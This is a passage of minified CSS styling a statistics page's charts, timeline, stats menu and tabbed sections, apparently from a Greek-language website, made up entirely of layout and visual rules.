left;-o-transform-origin:bottom left;-ms-transform-origin:bottom left;transform-origin:bottom left;position:absolute;left:50%;-webkit-transform:rotate(-90deg) translateY(50%);-moz-transform:rotate(-90deg) translateY(50%);-o-transform:rotate(-90deg) translateY(50%);-ms-transform:rotate(-90deg) translateY(50%);transform:rotate(-90deg) translateY(50%);width:auto;bottom:1em;padding:0}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .bar-chart.bigger .bar .bar-inner .x-val span{font-size:1.4em}}.stoixeia-kai-arithmoi .bar-chart-spacer{height:9.6em;width:6em;border-right:1px solid #9a54a4}.stoixeia-kai-arithmoi .chart-desc{padding-top:7em;float:right}.stoixeia-kai-arithmoi .chart-desc-1{padding-left:6em;-webkit-transform:translateY(-.5em);-moz-transform:translateY(-.5em);-o-transform:translateY(-.5em);-ms-transform:translateY(-.5em);transform:translateY(-.5em)}.stoixeia-kai-arithmoi .chart-desc-1 .purple-point{float:left;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);margin-right:1.1em}.stoixeia-kai-arithmoi .line-chart{position:relative;height:auto;padding-top:48.5%;margin-right:4em}.stoixeia-kai-arithmoi .line-chart .line-chart-inner{position:absolute;top:0;left:0;width:100%;height:100%;padding:5em 0 2.1em}.stoixeia-kai-arithmoi .line-chart .y-axis{position:absolute;left:0;top:5em;bottom:2.1em}.stoixeia-kai-arithmoi .line-chart .y-axis:before{top:-5em;bottom:-2.1em}.stoixeia-kai-arithmoi .line-chart .y-axis .div:last-child .label{display:none}.stoixeia-kai-arithmoi .x-axis{position:absolute;left:0;right:0;bottom:1.9em;left:6em;border-top:1px solid #9a54a4;color:#9a54a4}.stoixeia-kai-arithmoi .x-axis .div{position:relative;float:left;height:1px}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .x-axis .div:nth-child(3n){visibility:hidden}.stoixeia-kai-arithmoi .x-axis .div:nth-child(3n+1){visibility:hidden}}.stoixeia-kai-arithmoi .x-axis .div:after{content:'';display:block;height:10px;width:1px;background:#9a54a4;position:absolute;top:0;right:0}.stoixeia-kai-arithmoi .x-axis .div div.label{font-size:1.2em;letter-spacing:-.04em;font-weight:900;-webkit-font-smoothing:antialiased;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);text-align:right;position:absolute;left:100%;padding-top:1.9em}.stoixeia-kai-arithmoi .line-chart-cont{position:absolute;top:5em;left:6em;right:0;bottom:2.1em}.stoixeia-kai-arithmoi .line-chart-cont .point{position:absolute}.stoixeia-kai-arithmoi .line-chart-cont .point .circle{padding:.5em;width:2em;height:2em;position:absolute;top:0;left:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.stoixeia-kai-arithmoi .line-chart-cont .point .circle{padding:2px;width:10px;height:10px}}.stoixeia-kai-arithmoi .line-chart-cont .point .circle:before{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#0da5dd;-moz-opacity:.36;-khtml-opacity:.36;-webkit-opacity:.36;opacity:.36;-ms-filter:alpha(opacity=36);filter:alpha(opacity=36);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.stoixeia-kai-arithmoi .line-chart-cont .point .circle:after{display:block;content:'';width:100%;height:100%;background:#0da5dd;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.stoixeia-kai-arithmoi .line-chart-cont .point:first-of-type div.label{display:none}.stoixeia-kai-arithmoi .line-chart-cont .label{position:absolute;bottom:0;left:0;text-align:center;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);font-size:4.4em;font-family:'PFDinText-Bold';letter-spacing:-.04em;color:#0da5dd}@media screen and (max-width:767px){.stoixeia-kai-arithmoi .line-chart-cont .label{font-size:4.55vw}}.stoixeia-kai-arithmoi .line-chart-cont svg{width:100%;height:100%;position:absolute;top:0;left:0}@media screen and (max-width:767px){.stoixeia-kai-arithmoi .line-chart-cont svg polyline{stroke-width:1px}}.stoixeia-kai-arithmoi .timeline-chart .balloons-cont{height:26.5em;position:relative;margin-top:20.8em;margin-bottom:-8px;position:absolute;bottom:100%;left:5.9em;right:7.3em}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .timeline-chart .balloons-cont{height:34.505208333333336vw}}@media screen and (max-width:400px){.stoixeia-kai-arithmoi .timeline-chart .balloons-cont{left:0;right:2.3em}}.stoixeia-kai-arithmoi .timeline-chart .balloon-outer{height:100%;position:absolute;top:0;width:1px;border-left:1px dashed #9a54a4}.stoixeia-kai-arithmoi .timeline-chart .balloon{position:absolute;top:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff;letter-spacing:-.01em;font-weight:900;-webkit-font-smoothing:antialiased;text-align:center;width:17em;height:17em;line-height:14em;border:1.5em solid #9a54a4;background:#0da5dd;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.stoixeia-kai-arithmoi .timeline-chart .balloon span{font-size:4.5em}.stoixeia-kai-arithmoi .timeline-chart .balloon .label{color:#9a54a4;font-size:2em;line-height:1em;position:absolute;left:50%;top:-2.2em;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}@media screen and (max-width:460px){.stoixeia-kai-arithmoi .timeline-chart .balloon .label{font-size:1.3em}}.stoixeia-kai-arithmoi .timeline-chart .balloon.big{width:24.8em;height:24.8em;line-height:21.8em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .timeline-chart .balloon{width:15.044247787610619vw;height:15.044247787610619vw;line-height:12.389380530973451vw;border:1.3274336283185841vw solid #9a54a4}.stoixeia-kai-arithmoi .timeline-chart .balloon.big{width:21.946902654867255vw;height:21.946902654867255vw;line-height:19.292035398230087vw}}@media screen and (max-width:900px) and (min-width:769px),screen and (max-width:650px) and (min-width:400px){.stoixeia-kai-arithmoi .timeline-chart .balloon{width:10.530973451327434vw;height:10.530973451327434vw;line-height:8.672566371681416vw;border:.9292035398230089vw solid #9a54a4}.stoixeia-kai-arithmoi .timeline-chart .balloon span{font-size:2em}.stoixeia-kai-arithmoi .timeline-chart .balloon .label{top:-1.8em;font-size:1.4em}.stoixeia-kai-arithmoi .timeline-chart .balloon.big{width:15.36283185840708vw;height:15.36283185840708vw;line-height:13.504424778761061vw}}@media screen and (max-width:400px){.stoixeia-kai-arithmoi .timeline-chart .balloon span{font-size:2em}}.stoixeia-kai-arithmoi .timeline-chart .flex{display:flex;padding-top:47.7em}@media screen and (max-width:400px){.stoixeia-kai-arithmoi .timeline-chart .flex{display:block}}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .timeline-chart .flex{padding-top:62.109375vw}}.stoixeia-kai-arithmoi .timeline-chart .timeline-label{color:#9a54a4;font-size:1.2em;letter-spacing:-.06em;font-weight:700;padding-right:1.3333333333333335em;height:1.4166666666666667em;line-height:1.4166666666666667em}@media screen and (max-width:400px){.stoixeia-kai-arithmoi .timeline-chart .timeline-label{margin-bottom:20px}}.stoixeia-kai-arithmoi .timeline-chart .timeline{flex-grow:100;height:21em;position:relative}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .timeline-chart .timeline{height:27.34375vw}}.stoixeia-kai-arithmoi .timeline-chart .timeline:before{content:'';display:block;position:absolute;top:8px;left:0;right:7.3em;background:#9a54a4;height:1px}.stoixeia-kai-arithmoi .timeline-chart .timeline:after{content:'';display:block;position:absolute;top:8px;right:0;bottom:0;border:1px solid #9a54a4;border-left:none;border-bottom:none;-webkit-border-radius:0 2em 0em 0;-moz-border-radius:0 2em 0em 0;border-radius:0 2em 0 0;width:7.3em}.stoixeia-kai-arithmoi .timeline-chart .timeline .timeline-inner{position:relative;padding:0 7.3em 0 5.9em}@media screen and (max-width:400px){.stoixeia-kai-arithmoi .timeline-chart .timeline .timeline-inner{padding:0 2.3em 0 0}}.stoixeia-kai-arithmoi .timeline-chart .timeline .points-cont{position:relative}.stoixeia-kai-arithmoi .timeline-chart .timeline .point{position:absolute;top:0;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.stoixeia-kai-arithmoi .timeline-chart .timeline .point .purple-point{margin:0 auto}.stoixeia-kai-arithmoi .timeline-chart .timeline .point .label{font-size:1.2em;letter-spacing:-.04em;font-weight:900;color:#9a54a4;text-align:center;-webkit-font-smoothing:antialiased;padding-top:1.3333333333333335em}.stoixeia-kai-arithmoi .timeline-chart .txt-cont .left-part{float:left}.stoixeia-kai-arithmoi .timeline-chart .txt-cont .fat-number{display:inline-block}.stoixeia-kai-arithmoi .timeline-chart .txt-cont svg{margin-left:1.2em;display:inline-block;width:9.2em;height:12.1em;width:8.141592920353983vw;height:10.70796460176991vw}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .timeline-chart .txt-cont svg{width:8.141592920353983vw;height:10.70796460176991vw}}.stoixeia-kai-arithmoi .timeline-chart .txt-cont .right-curve{margin-left:3em;width:7.3em;height:12.1em;position:relative;display:block;float:right}@media screen and (max-width:359px){.stoixeia-kai-arithmoi .timeline-chart .txt-cont .right-curve{margin-bottom:-40px}}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .timeline-chart .txt-cont .right-curve{height:10.70796460176991vw}}.stoixeia-kai-arithmoi .timeline-chart .txt-cont .right-curve:after{content:'';display:block;height:50%;width:100%;border:1px solid #9a54a4;-webkit-border-radius:0 0 2em;-moz-border-radius:0 0 2em;border-radius:0 0 2em;border-top:none;border-left:none}.stoixeia-kai-arithmoi .timeline-chart .txt-cont .right-curve .bullet{background:#9a54a4;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:7px;height:7px;position:absolute;top:50%;left:0;-webkit-transform:translateY(-4px);-moz-transform:translateY(-4px);-o-transform:translateY(-4px);-ms-transform:translateY(-4px);transform:translateY(-4px)}.stoixeia-kai-arithmoi .timeline-chart .txt-cont .p-cont{margin-right:10.3em}.stoixeia-kai-arithmoi .footer-links a,.stoixeia-kai-arithmoi .footer-links .btn{margin-top:2.6em !important;display:block;float:left;margin-right:2.736842105263158em;font-weight:700}.stoixeia-kai-arithmoi .footer-links a:last-child,.stoixeia-kai-arithmoi .footer-links .btn:last-child{margin-left:0}#stats-menu{float:left;width:16em;min-height:1px}#stats-menu:after{content:'';display:block;height:1px;width:16em}#stats-menu.fixed-desktop .fixed-wrapper{width:16em;position:fixed;top:123px;z-index:1}#stats-menu .stats-menu-ghost{height:60px;display:none}#stats-menu ul{position:relative;width:16em}#stats-menu ul li{letter-spacing:.38em;color:#9a54a4;font-family:'PFDinText-Regular';font-weight:300;margin-bottom:3.4em}#stats-menu ul li:before,#stats-menu ul li:after{display:table;content:"";line-height:0}#stats-menu ul li:after{clear:both}#stats-menu ul li a{-moz-opacity:.34;-khtml-opacity:.34;-webkit-opacity:.34;opacity:.34;-ms-filter:alpha(opacity=34);filter:alpha(opacity=34);-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s;color:#9a54a4;font-size:1.4em;display:block;float:left;margin-right:.7142857142857143em}#stats-menu ul li .line{height:1px;background:#0da5dd;overflow:hidden;position:relative;top:6px;margin-left:1em;-webkit-transform-origin:left;-moz-transform-origin:left;-o-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s}#stats-menu ul li.active a{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}#stats-menu ul li.active .line{-webkit-transform-origin:left;-moz-transform-origin:left;-o-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100)}@media screen and (max-width:768px){#stats-menu{width:100vw;float:none;margin:0 -35px 40px}#stats-menu:after{display:none}#stats-menu .fixed-wrapper{height:60px;overflow:hidden;width:100% !important}#stats-menu.fixed-desktop .stats-menu-ghost{display:block}#stats-menu.fixed-desktop .fixed-wrapper{background:#fff;top:58px !important;left:0;-webkit-box-shadow:0 0 22px rgba(0,0,0,.1);-moz-box-shadow:0 0 22px rgba(0,0,0,.1);box-shadow:0 0 22px rgba(0,0,0,.1)}#stats-menu ul{width:100%;height:100px;top:0 !important;display:block;padding:0 35px;white-space:nowrap;overflow-x:auto;-webkit-overflow-scrolling:touch}#stats-menu ul li{display:inline-block;vertical-align:top;height:60px;line-height:60px;margin:0;font-size:0;position:relative;margin-right:20px}#stats-menu ul li a{float:none;font-size:13px;margin:0}#stats-menu ul li .line{top:auto;position:absolute;margin:0;bottom:0;left:0;right:0}}@media screen and (max-width:768px) and screen and (max-width:360px){#stats-menu ul{padding:0 30px}}@media screen and (max-width:360px){#stats-menu{margin:0 -30px 40px}#stats-menu ul{padding:0 30px}}body.menu_open #stats-menu.fixed-desktop .fixed-wrapper{z-index:1}.stoixeia-kai-arithmoi .diagram-number.with_mar_left{margin-left:12em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .diagram-number.with_mar_left{margin-left:10.619469026548673vw}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .diagram-number.with_mar_left{margin-left:0}}.stoixeia-kai-arithmoi .diagram-number.with_mar_bot{margin-bottom:2em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .diagram-number.with_mar_bot{margin-left:1.7699115044247788vw}}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .row.row-gap-50{margin-left:-35px;margin-right:-35px}}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .row.row-gap-50 .col{padding:0 35px}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .row.row-gap-50 .col{width:100%;margin:3em 0}}.stoixeia-kai-arithmoi .row.row-gap-50 .col img{margin-bottom:0}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .row.row-gap-50 .col img{width:230px}}.stoixeia-kai-arithmoi .row.row-gap-50 .col-left img{padding-top:66%;position:relative;left:-3em}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .row.row-gap-50 .col-left img{padding-top:0}}.stoixeia-kai-arithmoi .fat-number.fat-number_with-ls span{letter-spacing:-.06em}.stoixeia-kai-arithmoi .fat-number.fat-number_smaller{font-size:16em;-webkit-font-smoothing:antialiased}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .fat-number.fat-number_smaller{font-size:11.504424778761061vw;margin-bottom:-2vw}}.stoixeia-kai-arithmoi section.section_smaller_mar_bottom{margin-bottom:13em}.stoixeia-kai-arithmoi p.p_with_pad{padding-left:2.375em;padding-bottom:5.166666666666667em;position:relative}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi p.p_with_pad{padding-left:5.04424778761062vw;padding-bottom:10.973451327433628vw}}.stoixeia-kai-arithmoi p.p_with_pad:before{content:'';position:absolute;top:-1.55em;border-left:1px solid #9a54a4;border-bottom:1px solid #9a54a4;width:2.3em;border-bottom-left-radius:1em;bottom:-.5em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi p.p_with_pad:before{left:1.592920353982301vw;top:-3.3628318584070795vw}}@media screen and (min-width:1131px){.stoixeia-kai-arithmoi p.p_with_pad:before{left:18px;top:-38px}}.stoixeia-kai-arithmoi .par-wrapper p{display:inline-block;text-align:left}.stoixeia-kai-arithmoi .par-wrapper.par-wrapper_marg_top{margin-top:2.3em}.stoixeia-kai-arithmoi .par-wrapper.par-wrapper_marg_bott{margin-bottom:3em}.stoixeia-kai-arithmoi .diagram-number-wrapper .diagram-number{display:inline-block}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .row.row-gap-custom-0{margin-left:0;margin-right:0}}.stoixeia-kai-arithmoi .row.row-gap-custom-0 .col-6-custom{padding-left:13em;width:50%}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .row.row-gap-custom-0 .col-6-custom{padding-left:11.504424778761061vw}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .row.row-gap-custom-0 .col-6-custom{padding-left:0;padding-right:0;width:100%;margin:3em 0}}.stoixeia-kai-arithmoi .row.row-gap-custom-0 .col-46-custom{width:46%}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .row.row-gap-custom-0 .col-46-custom{padding:0;padding-right:14%}}.stoixeia-kai-arithmoi .row.row-gap-custom-0 .col-54-custom{width:54%;padding-left:11.5em;margin-top:22em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .row.row-gap-custom-0 .col-54-custom{padding-left:14%;margin-top:26%}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .row.row-gap-custom-0 .col-54-custom{padding:0;padding-left:14%}}.stoixeia-kai-arithmoi .row.row-gap-custom-0 .single-pig{display:none;width:230px}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .row.row-gap-custom-0 .single-pig{display:block}}.stoixeia-kai-arithmoi .col_align_center{text-align:center}.stoixeia-kai-arithmoi .col_with_line{position:relative}.stoixeia-kai-arithmoi .col_with_line .line-wrapper{width:61%;height:100%;position:absolute;right:-24%;top:100px}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .col_with_line .line-wrapper{top:8.849557522123893vw}}.stoixeia-kai-arithmoi .col_with_line .line-wrapper .line{position:absolute;width:50%;height:50%}.stoixeia-kai-arithmoi .col_with_line .line-wrapper .line .purple-point{position:absolute;display:block}.stoixeia-kai-arithmoi .col_with_line .line-wrapper .line_left{left:0;top:0;border-right:1px solid #9a54a4;border-top:1px solid #9a54a4;border-top-right-radius:1em}.stoixeia-kai-arithmoi .col_with_line .line-wrapper .line_left .purple-point{top:0;left:0;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.stoixeia-kai-arithmoi .col_with_line .line-wrapper .line_right{right:1px;bottom:0;border-left:1px solid #9a54a4;border-bottom:1px solid #9a54a4;border-bottom-left-radius:1em}.stoixeia-kai-arithmoi .col_with_line .line-wrapper .line_right .purple-point{bottom:0;right:0;-webkit-transform:translate(50%,50%);-moz-transform:translate(50%,50%);-o-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%)}.stoixeia-kai-arithmoi .row_with_line{position:relative}.stoixeia-kai-arithmoi .row_with_line .fat-number{margin-bottom:0}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .row_with_line .fat-number{height:11.5vw}}@media screen and (min-width:1131px){.stoixeia-kai-arithmoi .row_with_line .fat-number{height:131px}}.stoixeia-kai-arithmoi .row_with_line .line-wrapper{width:219px;height:192px;position:absolute;right:100%;top:50%;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}@media screen and (min-width:1131px){.stoixeia-kai-arithmoi .row_with_line .line-wrapper{width:219px !important;height:192px !important}}.stoixeia-kai-arithmoi .row_with_line .line-wrapper .line{position:absolute;width:100%;height:100%}.stoixeia-kai-arithmoi .row_with_line .line-wrapper .line .purple-point{position:absolute;display:block}.stoixeia-kai-arithmoi .row_with_line .line-wrapper .line_bottom{right:0;top:0;border-left:1px solid #0da5dd;border-bottom:1px solid #0da5dd;border-bottom-left-radius:1em}.stoixeia-kai-arithmoi .svg-wrapper{width:100%;height:auto;padding-top:100%;position:relative}.stoixeia-kai-arithmoi .svg-wrapper svg{width:100%;height:100%;position:absolute;top:0;left:0}.stoixeia-kai-arithmoi .svg-wrapper.two-pigs-wrapper{padding-top:54.70%}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .svg-wrapper.two-pigs-wrapper{display:none}}.stoixeia-kai-arithmoi .svg-wrapper.business-men_wrapper{padding-top:23%;width:16em;position:absolute;top:9em;right:3em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .svg-wrapper.business-men_wrapper{width:14.15929203539823vw;top:7.964601769911504vw;right:2.6548672566371683vw}}@media screen and (max-width:1000px){.stoixeia-kai-arithmoi .svg-wrapper.business-men_wrapper{right:0}}@media screen and (max-width:760px){.stoixeia-kai-arithmoi .svg-wrapper.business-men_wrapper{top:0;right:20%}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .svg-wrapper.business-men_wrapper{right:10%}}.stoixeia-kai-arithmoi .svg-wrapper.research-wrapper{padding-top:38.15%;width:.6976744186046512em;position:absolute;top:0;right:calc(100% + 0.1em)}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .svg-wrapper.research-wrapper{width:11.7vw;right:calc(100% + 2vw)}}.stoixeia-kai-arithmoi .svg-wrapper.man-wrapper{padding-top:49.2%;margin-bottom:3em;width:7.6em;display:inline-block}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .svg-wrapper.man-wrapper{width:6.725663716814159vw;margin-bottom:2.6548672566371683vw}}@media screen and (max-width:1000px){.stoixeia-kai-arithmoi .svg-wrapper.man-wrapper{width:5.3097345132743365vw}}.stoixeia-kai-arithmoi .svg-wrapper.man-wrapper.man-wrapper_half{position:relative}.stoixeia-kai-arithmoi .svg-wrapper.man-wrapper.man-wrapper_half:before{content:'';width:50%;height:100%;background-color:rgba(255,255,255,.7);position:absolute;top:0;right:0;z-index:1}.stoixeia-kai-arithmoi .svg-wrapper.man-wrapper.men-wrapper{padding-top:53.5%}.stoixeia-kai-arithmoi .svg-wrapper.man-wrapper.men-wrapper:first-of-type{margin-left:-1.5em}.stoixeia-kai-arithmoi .el-wrapper{position:relative}.stoixeia-kai-arithmoi h3{font-family:'Roboto';font-weight:400;font-size:5.5em;color:#9a54a4;letter-spacing:.18em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0;margin:.23636363636363636em 0 .45454545454545453em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi h3{font-size:4.6902654867256635vw}}.stoixeia-kai-arithmoi h4{font-size:1.9em;color:#9a54a4;letter-spacing:.18em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0;font-family:'Roboto';font-weight:900;margin-bottom:.3684210526315789em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi h4{font-size:1.6814159292035398vw;margin-bottom:.6194690265486725vw}}@media screen and (max-width:594.883997620464px){.stoixeia-kai-arithmoi h4{font-size:10px}}.stoixeia-kai-arithmoi .pie-cont.pie-right .pie{float:none;margin-right:0;width:auto;margin-left:3.5em}.stoixeia-kai-arithmoi .pie-cont.pie-right .no-overflow{float:left}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small{max-width:70em;margin-left:9.5em;position:relative;display:flex}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small .left-area{width:45%}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .pie-cont.pie-cont-small .left-area{padding-right:1em}}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small .pie{flex:1;margin-right:0;margin-left:0}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-cont_with-icon{margin-left:14em}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-cont_with-icon .fat-number{position:relative}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-cont_with-icon{margin-left:13.274336283185841vw}}@media screen and (max-width:450px){.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-cont_with-icon{margin-left:0}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-cont_with-icon .svg-wrapper.research-wrapper{display:none}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-cont_with-icon .left-area{width:55%}}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.move-pie-up .pie{margin-top:-13.5%}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.move-pie-up .pie{margin-top:-8.5%}}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.move-pie-down .pie{margin-top:20%}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-right_smaller-left-col{margin-left:14%}@media screen and (max-width:600px){.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-right_smaller-left-col{margin-left:0}}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-right_smaller-left-col .no-overflow{padding-left:4.3em;float:none}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-right_smaller-left-col .pie{width:54.42857142857143%;float:right}.stoixeia-kai-arithmoi .pie-cont.pie-cont-small.pie-right_smaller-left-col .pie .pie-inner{width:100%}.stoixeia-kai-arithmoi .purple-point{width:17px;height:17px}.stoixeia-kai-arithmoi .p_with_pad .purple-point{position:absolute;bottom:-.85em;left:2.7em}.stoixeia-kai-arithmoi .col-6 img{width:100%;margin-bottom:3em}.alteration{padding-top:500px}.alteration h1,.alteration .h3-s,.alteration p.desc{color:#262939}.alteration h1{margin:0}.alteration .h3-s{font-size:2.7em;line-height:1.037037037037037em;letter-spacing:-.02em;font-weight:300;margin:3.148148148148148em 0 .6666666666666666em;max-width:370px;font-family:'PFDinTextLight-Regular';-webkit-font-smoothing:antialiased}.alteration .h3-s a{color:#262939}.alteration p.desc{font-size:1.9em;line-height:1.368421052631579em;font-weight:400;letter-spacing:-.01em;margin:0;max-width:500px}.hexagon{position:relative}.hexagon .hexagon-top{position:absolute;left:0;bottom:100%;-webkit-transform:translateY(50%);-moz-transform:translateY(50%);-o-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%)}.hexagon .hexagon-inner{height:auto;padding-top:57.6792%;background:#000}.hexagon .hexagon-bottom{position:absolute;left:0;top:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.vertical-tabs-cont{padding-bottom:12.3em}.vertical-tabs{padding-top:9px;margin-top:37px;border-left:1px solid #0da5dd}@media screen and (min-width:1251px){.vertical-tabs{border:none}}.vertical-tabs h2{color:#0da5dd;font-size:4.2em;line-height:1em;letter-spacing:-.06em;font-weight:700;-webkit-font-smoothing:antialiased;padding:0 0 1.857142857142857em 23px;margin:0;position:relative}@media screen and (min-width:1251px){.vertical-tabs h2{border-left:1px solid #0da5dd}}.vertical-tabs h2 .hexagon{width:15px;position:absolute;left:-8px;top:15px}.vertical-tabs h2 .hexagon svg{fill:#0da5dd}.vertical-tabs h2 .hexagon .hexagon-inner{background:#0da5dd}.vertical-tabs>ul{position:relative;padding-bottom:5.2em}@media screen and (max-width:1250px){.vertical-tabs>ul{min-height:0 !important;padding-bottom:0}}.vertical-tabs>ul>li h3{cursor:pointer;width:280px;color:#9a54a4;letter-spacing:.33em;font-size:14px;font-weight:700;margin:0 0 3.714285714285715em;padding-left:23px;position:relative;font-family:'PFDinText-Bold'}@media screen and (min-width:1251px){.vertical-tabs>ul>li h3{margin-bottom:0;padding-bottom:3.714285714285715em;border-left:1px solid #0da5dd}}.vertical-tabs>ul>li h3 .hexagon{width:7px;position:absolute;left:-4px;top:6px}.vertical-tabs>ul>li h3 .hexagon svg,.vertical-tabs>ul>li h3 .hexagon .hexagon-inner{fill:#0da5dd}.vertical-tabs>ul>li h3 .hexagon .hexagon-inner{background:#0da5dd}.vertical-tabs>ul>li h3 span{-moz-opacity:.34;-khtml-opacity:.34;-webkit-opacity:.34;opacity:.34;-ms-filter:alpha(opacity=34);filter:alpha(opacity=34);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s}.vertical-tabs>ul>li h3 .arrow{-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;display:none;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:14px;height:6px}.vertical-tabs>ul>li h3 .arrow polyline{stroke:#9a54a4}.vertical-tabs>ul>li .tab{-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;pointer-events:none;position:absolute;top:0;top:-31px;left:280px}@media screen and (min-width:1251px){.vertical-tabs>ul>li .tab{top:-31px}}@media screen and (min-width:700px){.vertical-tabs>ul>li .tab>ul{column-count:2;columns:2}.vertical-tabs>ul>li .tab>ul>li{padding-right:60px}}.vertical-tabs>ul>li .tab>ul>li{display:inline-block;margin-bottom:30px}.vertical-tabs>ul>li .tab>ul>li img{height:86px;margin-bottom:22px}.vertical-tabs>ul>li .tab>ul>li h4{color:#0da5dd;font-size:16px;letter-spacing:-.02em;line-height:1em;-webkit-font-smoothing:antialiased;margin:0 0 14px;font-family:'PFDinText-Bold'}.vertical-tabs>ul>li .tab>ul>li 